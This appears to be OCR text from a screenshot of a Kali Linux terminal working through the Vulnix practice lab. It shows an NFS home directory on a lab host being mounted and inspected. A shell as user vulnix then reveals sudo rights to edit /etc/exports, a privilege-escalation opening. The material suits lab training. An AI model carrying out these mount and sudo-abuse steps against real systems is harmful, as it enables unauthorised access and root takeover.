 ┌──(kali㉿kali)-[~]
└─$ sudo ls -ll /mnt/
total 4
drwxr-x--- 2 nobody nogroup 4096 Sep  2  2012 vulnix
┌──(kali㉿kali)-[~]
└─$ sudo umount /mnt/vulnix
┌──(kali㉿kali)-[~]
└─$ sudo mount 192.168.235.133:/home/vulnix /mnt/vulnix -o vers=3
Created symlink '/run/systemd/system/remote-fs.target.wants/rpc-statd.service' → '/usr/lib/systemd/system/rpc-statd.service'.
┌──(kali㉿kali)-[~]
└─$ ls -lash /mnt
total 12K
4.0K drwxr-xr-x  3 root root 4.0K Oct 15 05:30 .
4.0K drwxr-xr-x 18 root root 4.0K Aug 30 10:22 ..
4.0K drwxr-x---  2 2008 2008 4.0K Sep  2  2012 vulnix
File Actions Edit View Help
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
vulnix@vulnix:~$ ls
vulnix@vulnix:~$ ls /home/
vulnix@vulnix:~$ sudo -ll
host:
env_reset, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin
User vulnix may run the following commands on this host:
Sudoers entry:
RunAsUsers: root
Commands:
sudoedit /etc/exports